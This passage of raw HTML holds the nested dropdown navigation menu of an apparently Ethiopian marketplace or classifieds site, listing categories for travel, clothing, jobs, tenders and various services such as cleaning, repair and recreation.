		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-620"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/public-mass-transport-services/">Public Mass Transport Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-624"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/domestic-flights/">Domestic Flights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-621"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/taxi-shuttle-or-limousine-services/">Taxi, Shuttle &amp; Limousine Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-619"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/car-rental/">Car Rentals</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/international-flight/">International Flight</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-booking-service/">Travel Booking Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-626 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Travel Organizers</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/historic-tour-organizers/">Historic Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-628"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/hiking-and-camping-tour-organizers/">Hiking &amp; Camping Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/religious-tour-organizers/">Religious Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/private-tour-organisers/">Private Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/group-tour-organizers/">Group Tour Organizers</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-632 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Travel Related Services &amp; Goods</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-634"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-related-medical-screening-and-testing-service/">Travel Related Medical Screening &amp; Testing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-636"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-document-services/">Travel Document Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-635"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-required-immunization/">Travel Required Immunization</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-accessories/">Travel Accessories</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-193 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Clothing &amp; Luggage</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-668 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Men Clothing</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-669"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/pants-and-shorts/">Pants and Shorts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-670"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/shirts/">Shirts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/sweaters/">Sweaters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-672"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/suits/">Suits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/outerwear-men-clothing/">Outerwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-674"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/sportwear/">Sportwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/shoes-men-clothing/">Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-676"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/innerwear-men-clothing/">Innerwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-677"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/men-clothing-and-shoe-services/">Men clothing &amp; Shoe Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-678"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/men-fashion-accessories/">Men Fashion Accessories</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-679 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Newborn and infant clothing</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-681"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/baby-boy/">Baby Boy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/newborn-accessories/">Newborn Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-680"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/baby-girl/">Baby Girl</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-683 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/teens-clothing/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Teens Clothing</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684"><a href="https://ethio.com/product-category/clothing-and-luggage/teens-clothing/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-685"><a href="https://ethio.com/product-category/clothing-and-luggage/teens-clothing/boys-clothing/">Boys Clothing</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-686 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/toddler-clothing/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Toddler Clothing</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-687"><a href="https://ethio.com/product-category/clothing-and-luggage/toddler-clothing/toddler-girl/">Toddler Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-688"><a href="https://ethio.com/product-category/clothing-and-luggage/toddler-clothing/toddler-boy/">Toddler Boy</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-689 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Women Clothing</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-690"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/outerwear/">Outerwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-692"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/activewear/">Activewear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-694"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/wedding-and-occasion-dressing/">Wedding &amp; Occasion Dressing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-696"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/handbags-and-wallets/">Handbags &amp; Wallets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-695"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/shoes/">Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/jewelry-and-watches/">Jewelry &amp; Watches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-698"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/fashion-accessories/">Fashion Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-693"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/nightwear-and-loungewear/">Nightwear &amp; Loungewear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-691"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/innerwear/">Innerwear</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-699 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Traditional Cloth</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-701"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/netela/">Netela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-702"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/gabi/">Gabi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-700"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/tibeb-with-netela/">Tibeb with Netela</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-703 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Luggage &amp; Travel Accessories</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/gym-bags/">Gym Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-705"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/travel-totes/">Travel Totes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/lap-top-and-messenger-bags/">Laptop &amp; Messenger Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-709"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/travel-accessories-luggage-and-travel-accessories/">Travel Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-707"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-704"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/luggage/">Luggage</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-710 dropdown hasmenu"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Uniforms</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-712"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/medical-uniform/">Medical Uniform</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-715"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/office-uniforms/">Office Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-713"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/restaurant-uniforms/">Restaurant Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-714"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/food-processing-uniforms/">Food Processing Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-717"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/services-uniforms/">Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-716"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/industrial-uniforms/">Industrial Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-711"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/school-uniform/">school Uniform</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202 dropdown hasmenu"><a href="https://ethio.com/product-category/jobs-and-vacancies/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Jobs &amp; Vacancies</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718 dropdown hasmenu"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Job Openings</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/tourism-and-hospitality-industry-jobs/">Tourism &amp; Hospitality Industry Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/business-and-administrative-jobs/">Business &amp; Administrative Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/construction-and-transport-jobs/">Construction &amp; Transport Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/finance-accounting-and-marketing-jobs/">Finance, Accounting &amp; Marketing Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/it-jobs/">IT Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-724"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/legal-safety-and-security-jobs/">Legal, Safety &amp; Security Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/auto-machinery-and-industrial-jobs/">Auto, Machinery &amp; Industrial jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/academic-jobs/">Academic Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-727"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/health-care-jobs/">Healthcare Jobs</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-728 dropdown hasmenu"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Job Seekers</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/tourism-and-hospitality-jobs/">Tourism &amp; Hospitality Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/construction-and-transportation-jobseekers/">Construction &amp; Transportation Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/business-and-administrative/">Business &amp; Administrative Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/sales-marketing-and-finance/">Sales, Marketing &amp; Finance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/it-job-seekers/">IT Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/legal-safety-and-security-jobs-jobs/">Legal, Safety &amp; Security Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/auto-machinery-and-industrial-jobs-job-seeker/">Auto, Machinery &amp; Industrial Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/academic/">Academic Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/health-care-job-seeker/">Healthcare Jobs</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205"><a href="https://ethio.com/product-category/jobs-and-vacancies/tenders/">Tenders</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212 dropdown hasmenu"><a href="https://ethio.com/product-category/services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738 dropdown hasmenu"><a href="https://ethio.com/product-category/services/financial-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Financial Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://ethio.com/product-category/services/financial-services/banking-services/">Banking Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://ethio.com/product-category/services/financial-services/insurance-service/">Insurance Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://ethio.com/product-category/services/financial-services/brokerage-services/">Brokerage Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://ethio.com/product-category/services/financial-services/financial-consulting-services/">Financial Consulting Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="https://ethio.com/product-category/services/financial-services/tax-services/">Tax Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://ethio.com/product-category/services/financial-services/mortgage-loan-services/">Mortgage Loan Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://ethio.com/product-category/services/financial-services/auditing-service/">Auditing Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-746 dropdown hasmenu"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Office Space &amp; Secretarial Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/secretarial-service/">Secretarial Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/internet-cafe/">Internet Café</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/bulk-document-preparation-service/">Bulk Document Preparation Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-750 dropdown hasmenu"><a href="https://ethio.com/product-category/services/personal-care-services-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Personal Care Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://ethio.com/product-category/services/personal-care-services-services/hair-salon/">Hair Salon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://ethio.com/product-category/services/personal-care-services-services/barber-shops-personal-care-services-services/">Barber Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://ethio.com/product-category/services/personal-care-services-services/manicure-and-pedicure-service/">Manicure &amp; Pedicure Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://ethio.com/product-category/services/personal-care-services-services/massage-services-and-spa/">Massage Services &amp; Spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://ethio.com/product-category/services/personal-care-services-services/sauna/">Sauna</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-756 dropdown hasmenu"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Maintenance &amp; Repair Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-759"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/industrial-machinery-repair-service/">Industrial Machinery Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/automobile-repair-service/">Automobile Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/machinery-and-heavy-equipment-repair-service/">Machinery &amp; Heavy Equipment Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-760"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/power-tool-repair/">Power Tool Repair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/electronic-repair-services/">Electronic Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-761"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/appliance-repair-service/">Appliance Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/building-maintenance-and-repair/">Building Maintenance &amp; Repairs</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-768 dropdown hasmenu"><a href="https://ethio.com/product-category/services/printing-and-photography-service/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Printing &amp; Photography Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://ethio.com/product-category/services/printing-and-photography-service/books-and-other-printing-services/">Books &amp; Other Printing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-766"><a href="https://ethio.com/product-category/services/printing-and-photography-service/photography-service/">Photography Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://ethio.com/product-category/services/printing-and-photography-service/magazine-poster-brochure-printing/">Magazines, Posters &amp; Brochure Printing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://ethio.com/product-category/services/printing-and-photography-service/design-and-printing-service/">Design &amp; Printing Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-769 dropdown hasmenu"><a href="https://ethio.com/product-category/services/cleaning-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cleaning Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://ethio.com/product-category/services/cleaning-services/office-and-business-cleaning-services/">Office &amp; Business Cleaning Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://ethio.com/product-category/services/cleaning-services/residential-cleaning-service/">Residential Cleaning Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://ethio.com/product-category/services/cleaning-services/garbage-disposal-service/">Garbage Disposal Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-772"><a href="https://ethio.com/product-category/services/cleaning-services/laundry-services/">Laundry Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-774 dropdown hasmenu"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Logistics &amp; Cargo Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/mailing-service/">Mailing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/delivery-services/">Delivery Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/moving-services/">Moving Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/cargo-services/">Cargo Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-788 dropdown hasmenu"><a href="https://ethio.com/product-category/services/recreational-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recreational Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://ethio.com/product-category/services/recreational-services/parks/">Parks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://ethio.com/product-category/services/recreational-services/kids-theme-parks/">Kids Theme Parks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://ethio.com/product-category/services/recreational-services/museums/">Museums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://ethio.com/product-category/services/recreational-services/zoo/">Zoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://ethio.com/product-category/services/recreational-services/aquarium/">Aquarium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://ethio.com/product-category/services/recreational-services/theater-halls/">Theater Halls</a></li>
